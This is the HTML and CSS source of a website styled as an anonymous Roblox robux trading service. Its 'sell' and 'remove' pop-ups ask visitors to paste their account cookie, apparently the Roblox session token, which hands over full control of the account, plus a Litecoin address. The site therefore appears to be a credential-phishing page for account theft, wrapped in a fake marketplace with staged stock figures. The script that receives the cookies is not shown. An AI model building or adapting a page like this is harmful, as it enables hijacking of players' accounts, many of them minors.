
<file: index.html>
<html style="
      text-align: center; 
      color: rgb(255, 255, 255);
      font-family:Verdana, Geneva, Tahoma, sans-serif";> 

  <link rel="stylesheet" href="style.css">
  <link rel="icon" type="image/x-icon" href="/icon.ico">
  <script src="script.js"></script>

  <div class="background-container">
  <div class="stars"></div>
  <div class="twinkling"></div>
  <div class="clouds"></div>

    
  <head>
      <title>Buy and sell robux safely.</title>
  </head>


  <body>
    <header>
      <b>
        <i style="font-size: 400%; text-shadow: 1px 1px 4px rgb(0, 0, 0);">[Blackiron]</i>

        <br>

        <i style="text-shadow: 1px 1px 4px rgb(0, 0, 0);">NO SIGNUP | COMPLETELY ANONYMOUS | INSTANT PURCHASING</i>
      </b>
      

      <br><br>


      <p style="font-size: 150%;">
        <ul style="display: flex; list-style: none; overflow-x: scroll; overflow-y: hidden; padding-left: 50px" id="live_feed">
            
        </ul>
      </p>
      

      <br><br>


      <p>
        <b style="font-size: 250%; text-shadow: 1px 1px 4px rgb(0, 0, 0); color: rgb(219, 207, 101)" id="stock">346000</b>

        <br>

        <i><b style="font-size: 80%; text-shadow: 1px 1px 4px rgb(0, 0, 0)" id="accounts">[ACROSS 0 ACCOUNTS]</b></i>

        <br>

        <b style="font-size: 125%; text-shadow: 1px 1px 4px rgb(0, 0, 0); color: rgb(219, 207, 101)">Rate: $3.5 per 1000 B/T</b>

        <br><br>

        <button onclick="open_purchase1()" class="button-85">
          PURCHASE
        </button>

        <br><br>

        <button class="button-85" onclick="open_sell1()">
          SELL
        </button>

        <br><br>
        
        <button class="button-85" onclick="open_remove1()">
          REMOVE 
        </button>
      </p>


      <div id="purchase1" class="popup" style="visibility: hidden">
        <p style="font-size: 20px;">
            <p id="msg1">
              Enter the amount of robux you would like to buy.
            </p>

            <br>

            <input type="number" onchange="calc_cost()" id="purchase_amount" style="border: 0; width:200px; height: 50px; font-size: 40px; text-align: center; margin-top: -20">

            <p id="cost">
              Price: $0
            </p>

            <button class="button-85" onclick="open_purchase2()" style="font-size: 20;">
              CONFIRM
            </button>
        </p>
      </div>


      <div id="purchase2" class="popup" style="visibility: hidden">
        <p style="font-size: 20px;">
            <p id="msg2">
              Make a gamepass and set its price to x. Afer that, enter its ID below.
            </p>

            <br>

            <input type="number" id="gamepass" style="border: 0; width:200px; height: 50px; font-size: 40px; text-align: center; margin-top: -20">

            <br><br>

            <button class="button-85" onclick="open_purchase3()" style="font-size: 20;">
                CONFIRM
            </button>
        </p>
      </div>


      <div id="purchase3" class="popup" style="visibility: hidden">
        <p style="font-size: 20px;">
           <p id="msg4" style="color: rgb(0, 255, 0)">
              UID: 5353 | GAMEPASS NAME: PLSDONATE
           </p>


            Do you understand that your robux will be pending for 7 days?

            <br>

            <button class="button-85" onclick="open_purchase4()" style="font-size: 20; margin-top:35px">
                YES
            </button>
        </p>
      </div>


      <div id="purchase4" class="popup" style="visibility: hidden">
        <p style="font-size: 20px;">
           <p id="msg5" style="color: rgb(255, 0, 0)">
              [YOU WILL RECEIVE 134535 ROBUX AFTER TAX]
           </p>


            Do you understand that Roblox will tax you 30% on your gamepass sale?

            <br>

            <button class="button-85" onclick="open_purchase5()" style="font-size: 20; margin-top:35px">
              YES
            </button>
        </p>
      </div>


      <div id="sell1" class="popup" style="visibility: hidden">
        <p style="font-size: 20px;">
            <p id="msg6">
              Enter the cookie to your account with robux below. It should start with '_|WARNING:'
            </p>

            <br><br>

            <input type="string" id="cookie" style="border: 0; width:200px; height: 50px; font-size: 40px; text-align: center; margin-top: -20">

            <br><br><br>

            <button class="button-85" onclick="open_sell2()" style="font-size: 20;">
              CONFIRM
            </button>
        </p>
      </div>


      <div id="sell2" class="popup" style="visibility: hidden">
        <p style="font-size: 20px;">
            <p id="msg7" style="color: rgb(0, 255, 0)">
              USERNAME: X | ROBUX: 0
            </p>

            <p id="msg8">
              Enter your LTC wallet address below.
            </p>

            <br>

            <input type="string" id="address" style="border: 0; width:200px; height: 50px; font-size: 40px; text-align: center; margin-top: -20">

            <br><br><br>

            <button class="button-85" onclick="open_sell3()" style="font-size: 20;">
                CONFIRM
            </button>
        </p>
      </div>


      <div id="sell3" class="popup" style="visibility: hidden">
        <p style="font-size: 20px;">
            <p style="color: rgb(0, 255, 0); font-size: 200%; padding-top: 40px;">
              Your account has been listed successfully! 
            </p>

            <p style="font-size: 80%">
              Click 'REMOVE' if you want to unlist the account.
            </p>
        </p>
      </div>


      <div id="remove1" class="popup" style="visibility: hidden">
        <p style="font-size: 20px;">
            <p id="msg9">
              Enter the cookie of the account you want to remove.
            </p>

            <br><br>

            <input type="string" id="cookie2" style="border: 0; width:200px; height: 50px; font-size: 40px; text-align: center; margin-top: -20">

            <br><br><br>

            <button class="button-85" onclick="open_remove2()" style="font-size: 20;">
                CONFIRM
            </button>
        </p>
      </div>


      <div id="remove2" class="popup" style="visibility: hidden">
        <p style="font-size: 20px;">
            <p style="color: rgb(0, 255, 0); font-size: 200%; padding-top: 40px;">
              Your account has been delisted successfully! 
            </p>
        </p>
      </div>


      <br>


      <p>
        <b>
            <i>- How does selling work?</i>

            <p style="font-size: 80%; color: rgba(255, 255, 255, .5)">
              Once you give us your cookie and LTC address, we list your account on the website. Every time someone buys your robux, we will send the buyer's money (minus fees) <span class="stroke" style="color: rgb(0, 255, 0)">STRAIGHT TO YOUR ADDRESS.</span>
            </p>

            <br><br>

            <i>- How does buying work?</i>

            <p style="font-size: 80%; color: rgba(255, 255, 255, .5)">
              Once you input the amount you want along with the id of your gamepass, we wait for the transaction to have 3 confirmations. After it has 3 confirmations, an account will automatically purchase it. 
            </p>

            <br><br>

            <i>- How much are the seller fees?</i>

            <p style="font-size: 80%; color: rgba(255, 255, 255, .5)">
              There is a <span class="stroke" style="color: rgb(0, 255, 0);">fee of 5%</span> per transaction. This means if someone buys $100 worth of robux, $95 will be sent to your LTC address immedietly.
            </p>
        </b>
      </p>
    </header>
  </body>
</html>
</file>

<file: success.html>
<html style="background: rgb(15, 15, 15);
        text-align: center; 
        color: rgb(0, 0, 0);
        font-family:Verdana, Geneva, Tahoma, sans-serif;
        text-shadow: 5px 5px 10px"> 

  <link rel="stylesheet" href="style.css">
  <script src="script.js"></script>

  <head>
      <title>Buy and sell robux safely.</title>
  </head>

  <header>
    <b style="font-size: 200%; color: rgb(100, 255, 100);">
        Payment was succesful. Please check your pending robux below.
    </b>>

    <br><br>

    <a href="https://www.roblox.com/transactions" style="text-decoration: none; color:white;">
        [LINK TO ROBUX]
    </a>
    
    <br><br>

    <a href="https://discord.gg/UnkZaBj7ud" style="text-decoration: none; color:white">
        [LINK TO DISCORD]
    </a>
  </header>
</html>
</file>
<file: style.css>
.stroke {
  -webkit-text-stroke: 1px;
  -webkit-text-stroke-color: rgb(25, 25, 25);
}

.showcase
{
  width: 300px;
  height: 60px;
  background-color: rgb(34, 34, 34);
  color: white;
  border-radius: 5px;
  font-size: 90%;
}

.button-85 {
  padding: 0.6em 2em;
  border: none;
  outline: none;
  color: rgb(255, 255, 255);
  background: #111;
  cursor: pointer;
  position: relative;
  z-index: 0;
  border-radius: 10px;
  user-select: none;
  -webkit-user-select: none;
  touch-action: manipulation;
  -webkit-text-stroke: 0px;
  box-shadow: 4px 4px 20px rgb(0, 0, 0);
  font-size: 25px;
}

.button-85:before {
  content: "";
  background: linear-gradient(
    45deg,
    #ffffff,
    #ffffff,
    #ffffff,
    #ffffff,
    #8b8b8b,
    #000000,
    #000000,
    #000000,
    #000000
  );
  position: absolute;
  top: -2px;
  left: -2px;
  background-size: 400%;
  z-index: -1;
  filter: blur(5px);
  -webkit-filter: blur(5px);
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  animation: glowing-button-85 20s linear infinite;
  transition: opacity 0.3s ease-in-out;
  border-radius: 10px;
}

@keyframes glowing-button-85 {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 400% 0;
  }
  100% {
    background-position: 0 0;
  }
}

.button-85:after {
  z-index: -1;
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #222;
  left: 0;
  top: 0;
  border-radius: 10px;
}


.popup 
{
  position: absolute;
  background:rgb(0, 0, 0);
  color: white;
  left: 50%;
  top: 50%;
  margin-left: -250;
  margin-top: -120;
  width: 500px;
  height: 240px;
  box-shadow: 10px 10px 20px black;
  border-radius: 10px;
}



@keyframes move-background {
  from {
		-webkit-transform: translate3d(0px, 0px, 0px);
	}
	to { 
		-webkit-transform: translate3d(1000px, 0px, 0px);
	}
}
@-webkit-keyframes move-background {
  from {
		-webkit-transform: translate3d(0px, 0px, 0px);
	}
	to { 
		-webkit-transform: translate3d(1000px, 0px, 0px);
	}
}

@-moz-keyframes move-background {    
	from {
		-webkit-transform: translate3d(0px, 0px, 0px);
	}
	to { 
		-webkit-transform: translate3d(1000px, 0px, 0px);
	}
}

    @-webkit-keyframes move-background {
	from {
		-webkit-transform: translate3d(0px, 0px, 0px);
	}
	to { 
		-webkit-transform: translate3d(1000px, 0px, 0px);
	}
}

.background-container{
	position: fixed;
	top: 0;
	left:0;
	bottom: 0;
	right: 0;
}

.stars {
 background: black url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/1231630/stars.png) repeat;
 position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: block;
  z-index: -1;
}

.twinkling{
	width:10000px;
	height: 100%;
	background: transparent url("https://s3-us-west-2.amazonaws.com/s.cdpn.io/1231630/twinkling.png") repeat;
	background-size: 1000px 1000px;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: -1;
    
  -moz-animation:move-background 70s linear infinite;
  -ms-animation:move-background 70s linear infinite;
  -o-animation:move-background 70s linear infinite;
  -webkit-animation:move-background 70s linear infinite;
  animation:move-background 70s linear infinite;
	
}

.clouds{
	width:10000px;
	height: 100%;
	background: transparent url("https://s3-us-west-2.amazonaws.com/s.cdpn.io/1231630/clouds_repeat.png") repeat;
	background-size: 1000px 1000px;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: -1;

   -moz-animation:move-background 150s linear infinite;
  -ms-animation:move-background 150s linear infinite;
  -o-animation:move-background 150s linear infinite;
  -webkit-animation:move-background 150s linear infinite;
  animation:move-background 150s linear infinite;
}

::-webkit-scrollbar {
  width: 0px;
  background: transparent; /* make scrollbar transparent */
}
</file>
